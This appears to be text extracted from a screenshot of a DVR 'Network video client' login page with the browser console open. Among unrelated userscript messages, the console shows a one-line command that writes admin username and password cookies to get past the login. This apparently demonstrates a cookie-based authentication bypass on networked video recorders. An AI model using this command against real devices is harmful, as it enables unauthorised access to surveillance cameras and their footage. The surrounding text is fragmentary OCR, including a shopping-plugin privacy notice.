 Network video client
Username: admin
Password:
Remember me
Login
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
执行iqixnstart userscript
购物党隐私说明：
我们不会收集用户个人隐私信息，只会收集一些简单的产品交互行为，帮助改善产品，例如记录某个模块点击次数，更多信息请关注：
隐私协议: https://www.gwdang.com/static_page/privacy_policy.html
This page includes a password or credit card input in a non-secure context. A warning has been added to the URL bar. For more information, see https://goo.gl/zmWq3m.
document.cookie="dvr_usr=admin";document.cookie="dvr_pwd=123";
"dvr_pwd=123"